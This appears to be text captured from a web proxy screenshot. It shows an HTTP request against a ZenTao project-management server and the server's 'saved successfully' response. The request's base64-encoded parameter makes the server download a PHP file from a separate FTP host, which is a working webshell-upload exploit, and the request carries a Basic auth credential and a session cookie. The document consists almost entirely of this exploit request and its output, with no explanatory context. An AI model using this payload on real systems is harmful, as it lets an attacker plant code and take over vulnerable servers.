 Send Cancel < > Target: http://172.16.242.134:81
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/zentao/client-download-2-ZnRwOi8vMTcyLjE2LjI0Mi4xOjIxMjEvamFzNTAybi5waHA=-1.html
HTTP/1.1
2 Host: 172.16.242.134
3 Authorization: Basic emVudGFvOjYwdURvREdKM3VG
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://172.16.242.134/zentao/my-changepassword.html?onlybody=yes
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: lang=zh-cn; device=desktop; theme=default; windowWidth=1792; windowHeight=
950; zentaosid=0e854bb213476e3eb8f2769ab8e13a0e
11 Connection: close
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Oct 2020 17:10:18 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Fri, 27-Nov-2020 17:10:18 GMT; Max-Age=2592000; path=
8 Set-Cookie: device=desktop; expires=Fri, 27-Nov-2020 17:10:18 GMT; Max-Age=2592000; p
9 Set-Cookie: theme=default; expires=Fri, 27-Nov-2020 17:10:18 GMT; Max-Age=2592000; pa
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 367
13 Connection: close
14 Content-Type: text/html; Language=UTF-8;charset=UTF-8
15
16 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
alert('保存成功')
17 </script>
18 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
if(window.parent) window.parent.$.enableForm();
19 </script>